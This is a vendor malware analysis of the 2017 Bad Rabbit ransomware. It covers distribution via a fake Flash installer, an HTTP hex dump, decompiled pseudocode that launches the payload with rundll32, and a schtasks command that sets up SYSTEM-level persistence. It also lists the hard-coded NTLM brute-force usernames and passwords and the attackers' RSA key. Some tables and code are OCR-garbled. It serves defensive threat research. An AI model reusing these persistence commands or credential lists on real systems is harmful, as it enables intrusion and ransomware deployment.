# **Bad Rabbit ransomware**

**securelist.com**[/bad-rabbit-ransomware/82851/](https://securelist.com/bad-rabbit-ransomware/82851/)



## **Authors**

- **Expert** [Orkhan Mamedov](https://securelist.com/author/orkhanmamedov/)
- **Expert** [Fedor Sinitsyn](https://securelist.com/author/fedors/)
- **Expert** [Anton Ivanov](https://securelist.com/author/anton/) $\bullet$## **UPDATE 27.10.2017. Decryption opportunity assessment. File recovery possibility. Verdicts**

# **What happened?**

On October 24th we observed notifications of mass attacks with ransomware called Bad Rabbit. It has been targeting organizations and consumers, mostly in Russia but there have also been reports of victims in Ukraine. Here's what a ransom message looks like for the unlucky victims:

Oops! Your files have been encrypted. If you see this text, your files are no longer accessible. You might have been looking for a way to recover your files. Don't waste your time. No one will be able to recover them without our decryption service. We guarantee that you can recover all your files safely. All you need to do is submit the payment and get the decryption password. Visit our web service at caforssztxqzf2nm.onion Your personal installation key#1: ZMCOKDgX7oKoxrakfBMXAloe0t6McW7Wfx5I+rjJD8hzv6DPpYhNQNCivjW6GX3w y4w2X6VdirzbsD7sIeuKEndRDeez+FLaoElfQxGsGQ2qVOC4Aaxd7KS8T3O1cOig MENSORI ESSETSISMENESSE TERSETTRASSARE (VSS.MARR NOSTSSISSI)<br>3sFVVaJW+r71X6QcIBZe3i17gqNTb1AyKqVK94dANMsI7hQcrC16q2WnxRjH4rF7e<br>3sFVVaJW+iwUbY9m+LjnoMqb5zVJzV3yZsj7VCoj4bWTrM093a9pGuyh058vPY2I<br>2LqEcudkJQFSjUMb8FN7E8pSyoZOF4 gi KdOda IP5unWM0IJA5GkfccbgTVX77Kjg== If you have already got the password, please enter it below. Password#1:

# **What is Bad Rabbit?**

Bad Rabbit is a previously unknown ransomware family.

# **How is Bad Rabbit distributed?**

The ransomware [dropper](https://encyclopedia.kaspersky.com/glossary/dropper/) was distributed with the help of [drive-by attacks](https://encyclopedia.kaspersky.com/glossary/drive-by-attack/?utm_source=securelist&utm_medium=blog&utm_campaign=termin-explanation). While the target is visiting a legitimate website, a malware dropper is being downloaded from the threat actor's infrastructure. No exploits were used, so the victim would have to manually execute the malware dropper, which pretends to be an Adobe Flash installer. However, our analysis confirmed that Bad Rabbit uses the EternalRomance exploit as an infection vector to spread within corporate networks. The same exploit was used in the ExPetr.

We've detected a number of compromised websites, all of which were news or media websites.# **Whom does it target?**

Most of the targets are located in Russia. Similar but fewer attacks have also been seen in other countries – Ukraine, Turkey and Germany. Overall, there are almost 200 targets, according to the KSN statistics.

## **Since when does Kaspersky Lab detect the threat?**

We have been proactively detecting the original vector attack since it began on the morning of October 24. The attack lasted until midday, although ongoing attacks were detected at 19.55 Moscow time. The server from which the Bad rabbit dropper was distributed went down in the evening (Moscow time).

## **How is it different to ExPetr? Or it is the same malware?**

Our observations suggest that this been a targeted attack against corporate networks, using methods similar to those used during [the ExPetr attack.](https://securelist.com/schroedingers-petya/78870/) What's more, the code analysis showed a notable similarity between the code of ExPetr and Bad Rabbit binaries.

## **Technical details**

According to our telemetry, the ransomware is spread via a drive-by attack.

The ransomware dropper is distributed from hxxp://1dnscontrol[.]com/flash\_install.php$HTTP$ 



| 00000000 |       |         |          |                                                    |     |                                        |  |  |  |  |     | 48 54 54 50 2F 31 2E 31 20 32 30 30 20 4F 4B 0D 0A 44 61 74    |     |             |    | HTTP/1.1 200 OKDat    |
|----------|-------|---------|----------|----------------------------------------------------|-----|----------------------------------------|--|--|--|--|-----|----------------------------------------------------------------|-----|-------------|----|-----------------------|
| 00000014 |       |         |          |                                                    |     |                                        |  |  |  |  |     | 65 3A 20 54 75 65 2C 20 32 34 20 4F 63 74 20 32 30 31 37 20    |     |             |    | e: Tue, 24 Oct 2017   |
| 00000028 |       |         |          |                                                    |     |                                        |  |  |  |  |     | 31 32 3A 30 36 3A 34 39 20 47 4D 54 0D 0A 53 65 72 76 65 72    |     |             |    | 12:06:49 GMT. Server  |
| 0000003C |       | 3A 20   |          | 41 70                                              |     | 61 63 68 65 2F 32 2E 32 2E 31 35 20    |  |  |  |  |     | 28                                                             |     | 43 65 6E    |    | : Apache/2.2.15 (Cen  |
| 00000050 |       | 74 4F   | 53       | - 29                                               | 0D. |                                        |  |  |  |  |     | 0A 58 2D 50 6F 77 65 72 65 64 2D 42 79 3A 20                   |     |             |    | tOS)X-Powered-By:     |
| 00000064 | 50 48 |         | 50       | 2F                                                 |     | 35 2E 33 2E 33 0D 0A 41 63 63 65 70 74 |  |  |  |  |     |                                                                |     | 2D 52 61    |    | PHP/5.3.3Accept-Ra    |
| 00000078 |       | 6E 67   |          | 65 73 3A 20 62 79 74 65 73 0D 0A 43 6F             |     |                                        |  |  |  |  |     | 6E 74 65 6E 74                                                 |     |             |    | nges: bytesContent    |
| 0000008C |       |         |          |                                                    |     |                                        |  |  |  |  |     | 2D 4C 65 6E 67 74 68 3A 20 34 34 31 38 39 39 0D 0A 43 6F 6E    |     |             |    | -Length: 441899Con    |
| 000000A0 | 74 65 |         |          | 6E 74 2D 44 69 73 70 6F 73 69 74 69 6F             |     |                                        |  |  |  |  | 6E. |                                                                |     | 3A 20 61 74 |    | tent-Disposition: at  |
| 000000B4 |       | 74 61   | 63.      | 68                                                 |     | 6D 65 6E 74 3B 20 66 69 6C 65 6E       |  |  |  |  | 61  | 6D                                                             |     | 65 3D 69    |    | tachment; filename=i  |
| 000000C8 |       | 6E 73   |          | 74 61                                              |     | 6C 6C 5F 66 6C 61 73 68 5F 70 6C 61    |  |  |  |  |     |                                                                |     | 79 65 72 2E |    | nstall flash player.  |
| 000000DC |       | 65 78   |          |                                                    |     |                                        |  |  |  |  |     | 65 OD OA 43 6F 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61          |     |             |    | exeContent-Type: a    |
| 000000F0 |       |         |          |                                                    |     |                                        |  |  |  |  |     | 70 70 6C 69 63 61 74 69 6F 6E 2F 66 6F 72 63 65 2D 64 6F 77    |     |             |    | pplication/force-dow  |
| 00000104 |       | 6E 6C   |          | 6F 61 64 0D 0A 43 6F 6E 6E 65 63 74 69             |     |                                        |  |  |  |  | 6F  | 6E.                                                            |     | 3A 20 6B    |    | nloadConnection: k    |
| 00000118 |       | 65 65   | 70       | 2 D                                                |     | 61 6C 69 76 65 0D 0A 0D 0A 4D 5A 90    |  |  |  |  |     |                                                                |     | 00 03 00    | 00 | $eep-aliveMZ$         |
| 0000012C | 00.   | 04      | 00 00    |                                                    |     |                                        |  |  |  |  |     | 00 FF FF 00 00 B8 00 00 00 00 00 00 00 40 00 00                |     |             |    | . ÿÿ. @               |
| 00000140 | 00.   | 00      |          |                                                    |     |                                        |  |  |  |  |     |                                                                |     |             |    | .                     |
| 00000154 | 00.   |         |          |                                                    |     |                                        |  |  |  |  |     |                                                                |     |             |    |                       |
| 00000168 | OE.   | 00      |          | B4 09 CD 21 B8 01 4C CD 21 54 68 69 73 20          |     |                                        |  |  |  |  |     | 70                                                             |     | 72 6F 67    |    | '.İ!,.Lİ!This prog    |
| 0000017C |       |         |          | 72 61 6D 20 63 61 6E 6E 6F 74 20 62 65 20 72 75 6E |     |                                        |  |  |  |  |     |                                                                | -20 | 69 6E       |    | ram cannot be run in  |
| 00000190 |       | 2044    |          |                                                    |     |                                        |  |  |  |  |     | 4F 53 20 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00          |     |             |    | DOS mode\$            |
| 000001A4 |       |         |          |                                                    |     |                                        |  |  |  |  |     | 00 E0 26 5C A1 A4 47 32 F2 A4 47 32 F2 A4 47 32 F2 AD 3F B1    |     |             |    | .à&\;¤G2ò¤G2ò¤G2ò ?±  |
| 000001B8 |       |         |          |                                                    |     |                                        |  |  |  |  |     | F2 A7 47 32 F2 AD 3F A7 F2 A6 47 32 F2 11 D9 D2 F2 A2 47 32    |     |             |    | ò§G2ò ?§ò¦G2ò.ÙÒò¢G2  |
| 000001CC |       |         |          |                                                    |     |                                        |  |  |  |  |     | F2 11 D9 ED F2 A5 47 32 F2 AD 3F A1 F2 AD 47 32 F2 A4 47 33    |     |             |    | ò.Ùiò¥G2ò ?;ò G2ò¤G3  |
| 000001E0 |       |         |          |                                                    |     |                                        |  |  |  |  |     | F2 BD 47 32 F2 BF DA 9D F2 A5 47 32 F2 BF DA AF F2 A5 47 32    |     |             |    | 6¥G2ò¿Ú.ò¥G2ò¿Ú é¥G2  |
| 000001F4 |       |         |          |                                                    |     |                                        |  |  |  |  |     | F2 52 69 63 68 A4 47 32 F2 00 00 00 00 00 00 00 00 00 00 00    |     |             |    | òRich¤G2ò             |
| 00000208 | oo.   | 00      |          | 00 00                                              |     |                                        |  |  |  |  |     | 00 00 00 00 00 00 00 00 00 50 45 00 00 4C 01                   |     |             | 05 | . PE. . L. .          |
| 0000021C |       |         |          | 00 96 03 EC 59 00 00 00 00 00 00                   |     |                                        |  |  |  |  |     | 00 00 E0 00 02 01 0B 01                                        |     |             | ΟA | . ìY. à               |
| 00000230 | 00.   |         | 00 30 00 |                                                    |     | 00 00 AA 00 00 00 00 00 00 C0 12 00    |  |  |  |  |     |                                                                |     | 00 00 10 00 |    | . . 0. <del>.</del> À |
| 00000244 |       | $00-00$ |          |                                                    |     |                                        |  |  |  |  |     | 40 00 00 00 00 40 00 00 10 00 00 00 02 00 00 05 00 01          |     |             |    |                       |
| 00000258 |       |         |          |                                                    |     |                                        |  |  |  |  |     | 00 00 00 00 00 05 00 01 00 00 00 00 00 00 00 20 01 00 00 04 00 |     |             |    | .                     |

Also according to our telemetry data, victims are redirected to this malware web resource from legitimate news websites.

The downloaded file named **install\_flash\_player.exe** needs to be manually launched by the victim. To operate correctly, it needs elevated administrative privileges which it attempts to obtain using the standard UAC prompt. If started, it will save the malicious DLL as **C:Windowsinfpub.dat** and launch it using rundll32.```
if ( !GetSystemDirectoryW(&Buffer, 0x30Cu)
  || !lstrcatW(&Buffer, L \\rundll32.exe")
  [| !sub_4010C0((SIZE_T *)&u22, &u21)
  11 :sub_401260(u22, u21)
₹
  return 0;
\mathcal{Y}wsprintfW(&CommandLine, L"%ws C:\\Windows\\%ws,#1 %ws", &Buffer, L"infpub.dat", v24);
v14 = 16;
v15 = &ProcessInformation;
do
₹
 LOBVTE(v15-\lambda hProcess) = 0;v15 = (struct PROCESS INFORMATION *)((char *)v15 + 1);
 --014;
\mathcal{Y}while ( v14 );
v16 = 68;v17 = &StartupInfo;
do
₹
 LDBYTE(v17->cb) = 0;v17 = (struct_STARTUPINFOW*)((char * )v17 + 1);--v16;
\mathbf{y}while (v16);
StartupInfo.cb = 68;
CreateProcessW(&Buffer, &CommandLine, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
ExitProcess(0);
```
### *Pseudocode of the procedure that installs the malicious DLL*

**infpub.dat** appears to be capable of brute-forcing NTLM login credentials to Windows machines that have pseudo-random IP addresses.| .data:10013478 <b>6C 09 01 10</b>        |  |  | logins    |                 | dd offset aAdministrator |                                             |
|------------------------------------------|--|--|-----------|-----------------|--------------------------|---------------------------------------------|
| data:10013478.                           |  |  |           |                 |                          | DATA XREF: NTLMBrute+C3To                   |
| data:10013478.                           |  |  |           |                 |                          | "Administrator"                             |
|                                          |  |  |           |                 | dd offset aAdmin 0       | "Admin"                                     |
| .data:10013480 <b>54 09 01 10</b>        |  |  |           |                 | dd offset aGuest 0       | "Guest"                                     |
| .data:10013484 <b>48 09 01 10</b>        |  |  |           |                 | dd offset allser 0       | "User"                                      |
| .data:10013488 <b>3C 09 01 10</b>        |  |  |           |                 | dd offset aUser1 0       | "User1"                                     |
| .data:1001348C <b>2C 09 01 10</b>        |  |  |           |                 | dd offset aUser1         | ‴user-1"                                    |
| .data:10013490 <b>20 09 01 10</b>        |  |  |           |                 | dd offset aTest 0        | "Test"                                      |
| .data:10013494 <b>14 09 01 10</b>        |  |  |           | dd offset aRoot |                          | "root"                                      |
| data:10013498 <b>OC 09 01 10.</b>        |  |  |           | dd offset aBuh  |                          | "buh"                                       |
| .data:1001349C <b>00 09 01 10</b>        |  |  |           | dd offset aBoss |                          | "boss"                                      |
| .data:100134A0 <b>F8 08 01 10</b>        |  |  |           | dd offset aFtp  |                          | "ftp"                                       |
| .data:100134A4 <b>F0 08 01 10</b>        |  |  |           | dd offset aRdp  |                          | "rdp"                                       |
| .data:100134A8 <b>E0 08 01 10</b>        |  |  |           |                 | dd offset aRdpuser       | "rdpuser"                                   |
| .data:100134AC <b>CC 08 01 10</b>        |  |  |           |                 | dd offset aRdpadmin      | "rdpadmin"                                  |
| .data:100134B0 <b>BC 08 01 10</b>        |  |  |           |                 | dd offset aManaqer       | "manager"                                   |
| .data:100134B4 <b>AC 08 01 10</b>        |  |  |           |                 | dd offset aSupport       | "support"                                   |
| .data:100134B8 <b>A0 08 01 10</b>        |  |  |           | dd offset aWork |                          | "work"                                      |
| .data:100134BC <b>88 08 01 10</b>        |  |  |           |                 | dd offset aOtherUser     | "other user"                                |
| .data:100134C0 <b>74 08 01 10</b>        |  |  |           |                 | dd offset aOperator      | "operator"                                  |
| .data:100134C4 <b>64 08 01 10</b>        |  |  |           |                 | dd offset aBackup        | "backup"                                    |
| .data:100134C8 <b>58 08 01 10</b>        |  |  |           | dd offset aAsus |                          | "asus"                                      |
| .data:100134CC <b>48 08 01 10</b>        |  |  |           |                 | dd offset aFtpuser       | "ftpuser"                                   |
| .data:100134D0 <b>34 08 01 10</b>        |  |  |           |                 | dd offset aFtpadmin      | "ftpadmin"                                  |
| .data:100134D4 <b>2C 08 01 10</b>        |  |  |           | dd offset aNas  |                          | "nas"                                       |
| .data:100134D8 <b>1C 08 01 10</b>        |  |  |           |                 | dd offset aNasuser       | "nasuser"                                   |
| .data:100134DC <b>08 08 01 10</b>        |  |  |           |                 | dd offset aNasadmin      | "nasadmin"                                  |
| .data:100134E0 <b>F4 07 01 10</b>        |  |  |           |                 | dd offset aSuperuser     | "superuser"                                 |
| .data:100134E4 <b>E0 07 01 10</b>        |  |  |           |                 | dd offset aNetquest      | "netquest"                                  |
| .data:100134E8 <b>D4 07 01 10</b>        |  |  |           | dd offset aAlex |                          | "alex"                                      |
| .data:100134EC <b>94 04 01 10</b>        |  |  |           |                 | dd offset servername     |                                             |
| .data:100134F0 <b>94 04 01 10</b>        |  |  | passwords |                 | dd offset servername     | ; DATA XREF: NTLMBrute+CDTr                 |
|                                          |  |  |           |                 |                          | dd offset aAdministrator ; "Administrator"  |
| .data:100134F8 <b>B8 07 01 10</b>        |  |  |           |                 |                          | dd offset aAdministrato 1 ; "administrator" |
| .data:100134FC <b>54 09 01 10</b>        |  |  |           |                 | dd offset aGuest 0       | : "Guest"                                   |
| data:10013500 <mark>AC 07 01 10</mark> . |  |  |           |                 | dd offset aGuest         | "quest"                                     |
|                                          |  |  |           |                 | dd offset aUser 0        | "User"                                      |
| .data:10013508 <b>A0 07 01 10</b>        |  |  |           | dd offset aUser |                          | "user"                                      |
| .data:1001350C <b>60 09 01 10</b>        |  |  |           |                 | dd offset aAdmin 0       | "Admin"                                     |
| data:10013510 <b>8C 07 01 10.</b>        |  |  |           |                 | dd offset aAdmintest     | "adminTest"                                 |
| .data:10013514 <b>80 07 01 10</b>        |  |  |           | dd offset aTest |                          | "test"                                      |
| .data:10013518 <b>14 09 01 10</b>        |  |  |           | dd offset aRoot |                          | "root"                                      |
| l.data:1001351C <b>78 07 01 10</b>       |  |  |           | dd offset a123  |                          | "123"                                       |

#### *The hard-coded list of credentials*

**infpub.dat** will also install the malicious executable dispci.exe into C:Windows and create a task to launch it.

```
v1 = 0;if ( sub_10007FB7((int)L"schtasks /Delete /F /TN rhaegal", 0) )
  Sleep(\overline{0}x7D0u);if ( !GetEnvironmentVariableW(L"ComSpec", &Buffer, 0x104u)
  && (!GetSystemDirectoryW(&Buffer, 0x104u) || !lstrcatW(&Buffer, L"\\cmd.exe")) )
\overline{\mathbf{C}}return v1;
\lambdawsprintfW(
  803,L"schtasks /Create /RU SYSTEM /SC ONSTART /TN rhaegal /TR \"%ws /C Start \\\"\\\" \\\"%wsdispci.exe\\\" -id %u && exit\"",
  &Buffer,
  a1,
  dword_10017BBC);
v1 = \frac{100}{10007} = 100075 ((int)&v3, 0);
```
## *Pseudocode of the procedure that creates the task which launches the malicious executable*What's more, **infpub.dat** acts as a typical file encrypting ransomware: it finds the victim's data files using an embedded extension list and encrypts them using the criminal's public RSA-2048 key.



#### *The public key of the criminals and the extension list*

The criminal's public key parameters:

Public-Key: (2048 bit)

#### Modulus:

00:e5:c9:43:b9:51:6b:e6:c4:31:67:e7:de:42:55: 6f:65:c1:0a:d2:4e:2e:09:21:79:4a:43:a4:17:d0: 37:b5:1e:8e:ff:10:2d:f3:df:cf:56:1a:30:be:ed: 93:7c:14:d1:b2:70:6c:f3:78:5c:14:7f:21:8c:6d: 95:e4:5e:43:c5:71:68:4b:1a:53:a9:5b:11:e2:53: a6:e4:a0:76:4b:c6:a9:e1:38:a7:1b:f1:8d:fd:25: 4d:04:5c:25:96:94:61:57:fb:d1:58:d9:8a:80:a2: 1d:44:eb:e4:1f:1c:80:2e:e2:72:52:e0:99:94:8a: 1a:27:9b:41:d1:89:00:4c:41:c4:c9:1b:0b:72:7b: 59:62:c7:70:1f:53:fe:36:65:e2:36:0d:8c:1f:99: 59:f5:b1:0e:93:b6:13:31:fc:15:28:da:ad:1d:a5: f4:2c:93:b2:02:4c:78:35:1d:03:3c:e1:4b:0d:03: 8d:5b:d3:8e:85:94:a4:47:1d:d5:ec:f0:b7:43:6f: 47:1e:1c:a2:29:50:8f:26:c3:96:d6:5d:66:36:dc: 0b:ec:a5:fe:ee:47:cd:7b:40:9e:7c:1c:84:59:f4: 81:b7:5b:5b:92:f8:dd:78:fd:b1:06:73:e3:6f:71: 84:d4:60:3f:a0:67:06:8e:b5:dc:eb:05:7c:58:ab: 1f:61

Exponent: 65537 (0x10001)The executable **dispci.exe** appears to be derived from the code base of the legitimate utility DiskCryptor. It acts as the disk encryption module which also installs the modified bootloader and prevents the normal boot-up process of the infected machine.

An interesting detail that we noticed when analyzing the sample of this threat: it looks like the criminals behind this malware are fans of the famous books & TV show series Game Of Thrones. Some of the strings used throughout the code are the names of different characters from this series.

| %.WW4W5B32: 56                | push       | esi                                              |
|-------------------------------|------------|--------------------------------------------------|
| <b>00405B33: 68</b> 785B4100. | push       | 000415B78 ; viserion' $-12$                      |
| 00405B38: 688C5B4100. [       | push       | $000415B8C$ ; zws_zu<br>$- - 4.3$                |
| 00405B3D: B904010000; [       | mou        | ecx,000000104                                    |
| .00405B42: 8D5C241C           | lea        | $e$ bx, $[esp] [01C]$                            |
| .00405B46: E865FCFFFF         | call       | .0004057B0 -- <b>1</b> 4                         |
| .00405B4B: 8BCB               | mou        | ecx, ebx                                         |
| .00405B4D: 83C40C             | add        | esp,00C                                          |
| .00405B50:51                  | push       | ecx                                              |
| 00405B51: 68405B4100. [       | push       | 000415B40 ;'schtasks /Delete /F /TN $xws' = -15$ |
|                               |            | ecx.000000104                                    |
| 00405B5B: 8D9C2420020000      | mov.       |                                                  |
|                               | lea        | ebx. [esp][000000220]                            |
| .00405B62: E849FCFFFF         | call       | .0004057B0 -- <b>1</b> 4                         |
| .00405B67: 8BD3               | mou        | edx, ebx                                         |
| .00405B69:52                  | push       | edx                                              |
| .00405B6A: E8A1FCFFFF         | call       | 1000405810 --†6                                  |
| .00405B6F: 8B8C2430040000     | mou        | ecx, [esp][000000430]                            |
| .00405B76: 83C40C             | add        | $e$ sp, $00C$                                    |
| 1.00405B79:5F                 | pop        | edi                                              |
| .00405B7A: 5E                 | pop        | esi                                              |
| .00405B7B:5B                  | pop        | ebx                                              |
| .00405B7C: 33CC               | <b>XOP</b> | ecx, esp                                         |
| .00405B7E: 33CO               | <b>XOP</b> | eax, eax                                         |
| .00405B80: E81A010000         | call       | $.000405C9F - -17$                               |
| .00405B85: 8BE5               | mou        | esp, ebp                                         |
| .00405B87: 5D                 | pop        |                                                  |
| .00405B88:C3                  | retn :     | <u>AAAAAAAAAAAAAAA</u>                           |
| .00405B89: CCCCCCCCCCCCCC     | int        | 3                                                |
| .00405B90: 55                 |            | ebp                                              |
| .00405B91: 8BEC               | push       |                                                  |
|                               | mou        | ebp, esp                                         |
| .00405B93: 81EC0C020000       | sub        | esp.00000020C                                    |
| <b>.00405B99: A1</b> 08804100 | mov        | eax, $1000418008$ ] $-18$                        |
| <b>.00405B9E: 33C5</b>        | <b>XOP</b> | eax, ebp                                         |
| .00405BA0: 8945FC             | mou        | $[ebp]$ $[-4]$ , $eax$                           |
| .00405B43:53                  | push       | e bx                                             |
| .00405BA4: 389C5B4100         | push       | 000415B9C ;'drogon' -- 19                        |
